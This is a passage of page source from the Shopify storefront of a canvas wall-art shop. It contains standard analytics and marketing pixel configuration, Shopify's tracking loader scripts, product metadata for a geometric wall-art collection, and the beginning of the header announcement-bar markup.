r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27929870425,storefrontBaseUrl: "https://tailoredcanvases.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1551695961","configuration":"{\"eventKey\":\"a1a8b851-1e79-44a9-9eba-8fc7befbe9c4\",\"name\":\"tailoredpainting - Axon Pixel\",\"storefrontToken\":\"7dba5e736a19ef018b97099ad2113059\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1311342681","configuration":"{\"accountID\":\"W72Bgn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1123745881","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-429135249\\\",\\\"GT-NMCCV397\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/0IQBCNvc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/ki7ZCM_c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/olSbCNjc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/X1j9CMzc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"AW-429135249\\\/JfhmCLWUu9UZEJGr0MwB\\\",\\\"AW-429135249\\\/HpyZCO6qyfkCEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/iGDhCNXc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/6N1jCN7c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/JFvuCNLc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073905753","configuration":"{\"url\":\"https:\/\/aioan.tailoredcanvases.com\",\"consent\":\"DISABLED\",\"skipVariantName\":\"0\",\"customTagRules\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1ff772b5c6023772f33510e54fd071db","type":"APP","apiClientId":6861761,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"834404441","configuration":"{\"accountID\":\"8995c098-a265-41a7-bd8d-dca648e2cca5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715259993","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"647397465","configuration":"{\"tagID\":\"2614327574034\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"624656473","configuration":"{\"shopId\":\"25687\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"584024153","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"499941465","configuration":"{\"workspaceId\":\"ws-tailored-canvases-aizbvq8c2\",\"accessToken\":\"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"322de89c0ff76f90e32734d53481ce94","type":"APP","apiClientId":15688597505,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"340951129","configuration":"{\"pixelCode\":\"C6JHQQP6C8J9DB328EU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81035353","configuration":"{\"accountID\":\"0e2703b8-0b06-4e52-9167-b33769496dbf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34570329","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"6553689","configuration":"{\"myshopifyDomain\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"19923033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Enhanced Conversion"},{"id":"36929625","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Purchase"},{"id":"126582873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Shopify Pixel"},{"id":"131530841","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"UpstackData"},{"id":"133365849","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap"},{"id":"152272985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Pagedeck"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tailored Canvases","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tailoredpainting.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tailoredcanvases.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tailoredcanvases.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27929870425","storefrontBaseUrl":"https:\/\/tailoredcanvases.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"268115738713\",\"title\":\"Geometric Wall Art - Canvas Prints, Wall Decor \u0026 Signs\",\"productVariants\":[{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Keyboard Abstract Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7287418552409\",\"untranslatedTitle\":\"Keyboard Abstract Canvas Wall Art\",\"url\":\"\/products\/keyboard-abstract-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40475564769369\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/files\/m2_18_e24de6b5-9ed0-4b88-b569-cff5e45b163e.jpg?v=1682850159\"},\"sku\":\"ART-4883-A-376\",\"title\":\"18x12 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"18x12 inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"King Crab Mosaic Décor Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7139544072281\",\"untranslatedTitle\":\"King Crab Mosaic Décor Canvas Wall Art\",\"url\":\"\/products\/king-crab-mosaic-decor-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40180363591769\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/products\/tc2_7f13b231-58ee-4e2f-a6fe-fcf518d838e2.jpg?v=1661693976\"},\"sku\":\"ART-2675-A-376\",\"title\":\"18x12 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"18x12 inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Color Strokes of Perfection Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"8121076383833\",\"untranslatedTitle\":\"Color Strokes of Perfection Wall Art\",\"url\":\"\/products\/color-strokes-of-perfection-wall-art\",\"type\":\"Canvas\"},\"id\":\"42979975233625\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/files\/LR-STR2_721c6d1a-1a20-4455-8b6e-ea186dfb6450.jpg?v=1768211441\"},\"sku\":\"ART-6673-A-409\",\"title\":\"20x10 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"20x10 inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cymbal Abstract Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7289465962585\",\"untranslatedTitle\":\"Cymbal Abstract Canvas Wall Art\",\"url\":\"\/products\/cymbal-abstract-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40480538755161\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/files\/m1_55_9b24112d-7de3-44a2-8898-ac8e2f9a449a.jpg?v=1683520258\"},\"sku\":\"ART-4943-A-376\",\"title\":\"12x18 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"12x18 inch Medium Premium Gallery Wrapped\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Geometric Flower Crowned Llama Cartoon Canvas Wall Art\",\"vendor\":\"Tailored Canvases\",\"id\":\"7123939098713\",\"untranslatedTitle\":\"Geometric Flower Crowned Llama Cartoon Canvas Wall Art\",\"url\":\"\/products\/geometric-flower-crowned-llama-cartoon-canvas-wall-art\",\"type\":\"Canvas\"},\"id\":\"40134288539737\",\"image\":{\"src\":\"\/\/tailoredcanvases.com\/cdn\/shop\/products\/TailoredCanvases2_e34619cd-dc7b-4c96-8ed6-5846a09c40e4.jpg?v=1659847027\"},\"sku\":\"ART-2136-A-376\",\"title\":\"18x12 inch Medium Premium Gallery Wrapped\",\"untranslatedTitle\":\"18x12 inch Medium Premium Gallery Wrapped\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7287418552409,"gid":"gid:\/\/shopify\/Product\/7287418552409","vendor":"Tailored Canvases","type":"Canvas","handle":"keyboard-abstract-canvas-wall-art","variants":[{"id":40475564769369,"price":5999,"name":"Keyboard Abstract Canvas Wall Art - 18x12 inch Medium Premium Gallery Wrapped","public_title":"18x12 inch Medium Premium Gallery Wrapped","sku":"ART-4883-A-376"},{"id":40475564802137,"price":7999,"name":"Keyboard Abstract Canvas Wall Art - 24x16 inch Large Premium Gallery Wrapped","public_title":"24x16 inch Large Premium Gallery Wrapped","sku":"ART-4883-A-370"},{"id":40475564834905,"price":10999,"name":"Keyboard Abstract Canvas Wall Art - 36x24 inch Extra Large Premium Gallery Wrapped","public_title":"36x24 inch Extra Large Premium Gallery Wrapped","sku":"ART-4883-A-374"}],"remote":false},{"id":7139544072281,"gid":"gid:\/\/shopify\/Product\/7139544072281","vendor":"Tailored Canvases","type":"Canvas","handle":"king-crab-mosaic-decor-canvas-wall-art","variants":[{"id":40180363591769,"price":6999,"name":"King Crab Mosaic Décor Canvas Wall Art - 18x12 inch Medium Premium Gallery Wrapped","public_title":"18x12 inch Medium Premium Gallery Wrapped","sku":"ART-2675-A-376"},{"id":40180363624537,"price":8999,"name":"King Crab Mosaic Décor Canvas Wall Art - 24x16 inch Large Premium Gallery Wrapped","public_title":"24x16 inch Large Premium Gallery Wrapped","sku":"ART-2675-A-370"},{"id":40180363657305,"price":11999,"name":"King Crab Mosaic Décor Canvas Wall Art - 36x24 inch Extra Large Premium Gallery Wrapped","public_title":"36x24 inch Extra Large Premium Gallery Wrapped","sku":"ART-2675-A-374"}],"remote":false},{"id":8121076383833,"gid":"gid:\/\/shopify\/Product\/8121076383833","vendor":"Tailored Canvases","type":"Canvas","handle":"color-strokes-of-perfection-wall-art","variants":[{"id":42979975233625,"price":6999,"name":"Color Strokes of Perfection Wall Art - 20x10 inch Medium Premium Gallery Wrapped","public_title":"20x10 inch Medium Premium Gallery Wrapped","sku":"ART-6673-A-409"},{"id":42979975266393,"price":16999,"name":"Color Strokes of Perfection Wall Art - 48x24 inch Large Premium Gallery Wrapped","public_title":"48x24 inch Large Premium Gallery Wrapped","sku":"ART-6673-A-5105"},{"id":42979975299161,"price":39999,"name":"Color Strokes of Perfection Wall Art - 60x30 inch Extra Large Premium Gallery Wrapped","public_title":"60x30 inch Extra Large Premium Gallery Wrapped","sku":"ART-6673-A-5101"}],"remote":false},{"id":7289465962585,"gid":"gid:\/\/shopify\/Product\/7289465962585","vendor":"Tailored Canvases","type":"Canvas","handle":"cymbal-abstract-canvas-wall-art","variants":[{"id":40480538755161,"price":5999,"name":"Cymbal Abstract Canvas Wall Art - 12x18 inch Medium Premium Gallery Wrapped","public_title":"12x18 inch Medium Premium Gallery Wrapped","sku":"ART-4943-A-376"},{"id":40480538787929,"price":7999,"name":"Cymbal Abstract Canvas Wall Art - 16x24 inch Large Premium Gallery Wrapped","public_title":"16x24 inch Large Premium Gallery Wrapped","sku":"ART-4943-A-370"},{"id":40480538820697,"price":10999,"name":"Cymbal Abstract Canvas Wall Art - 24x36 inch Extra Large Premium Gallery Wrapped","public_title":"24x36 inch Extra Large Premium Gallery Wrapped","sku":"ART-4943-A-374"}],"remote":false},{"id":7123939098713,"gid":"gid:\/\/shopify\/Product\/7123939098713","vendor":"Tailored Canvases","type":"Canvas","handle":"geometric-flower-crowned-llama-cartoon-canvas-wall-art","variants":[{"id":40134288539737,"price":5999,"name":"Geometric Flower Crowned Llama Cartoon Canvas Wall Art - 18x12 inch Medium Premium Gallery Wrapped","public_title":"18x12 inch Medium Premium Gallery Wrapped","sku":"ART-2136-A-376"},{"id":40134288572505,"price":7999,"name":"Geometric Flower Crowned Llama Cartoon Canvas Wall Art - 24x16 inch Large Premium Gallery Wrapped","public_title":"24x16 inch Large Premium Gallery Wrapped","sku":"ART-2136-A-370"},{"id":40134288605273,"price":10999,"name":"Geometric Flower Crowned Llama Cartoon Canvas Wall Art - 36x24 inch Extra Large Premium Gallery Wrapped","public_title":"36x24 inch Extra Large Premium Gallery Wrapped","sku":"ART-2136-A-374"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":268115738713,"requestId":"584488c1-f88c-44b9-b1e6-6bba960fb025-1769442202"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27929870425,
      theme_id: 137245982809,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tailoredcanvases.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27929870425,"isMerchantRequest":null,"themeId":137245982809,"themeCityHash":"10908400190568075347","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":268115738713,"requestId":"584488c1-f88c-44b9-b1e6-6bba960fb025-1769442202","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: geometric-wall-art","collectionName":"geometric-wall-art","collectionId":268115738713,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tailoredcanvases.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27929870425"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="137245982809"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tailoredcanvases.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi" class="shopify-section shopify-section-group-header-group announcement-bar-section c-announcement-bar-var-b-section"><style data-shopify>

  .section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi-padding {
    padding-top: 7px;
    padding-bottom: 7px;
  }

  .announcement-bar-sections--17409314848857__c_announcement_bar_var_b_x4EzHi.color-custom {
    --color-background: 213, 183, 154;
    --gradient-background: #d5b79a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar c-announcement-bar-var-b announcement-bar-sections--17409314848857__c_announcement_bar_var_b_x4EzHi section-sections--17409314848857__c_announcement_bar_var_b_x4EzHi-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-type-mobile="slide"
          data-rewind-mobile="true"
          data-autoplay="true"
          data-autoplay-speed="6"
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="3"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/van_header_usp_test.png?v=1766474492"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free shipping on all orders</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/return_van_header_usp_test.png?v=1766474592"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free 90-day returns</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
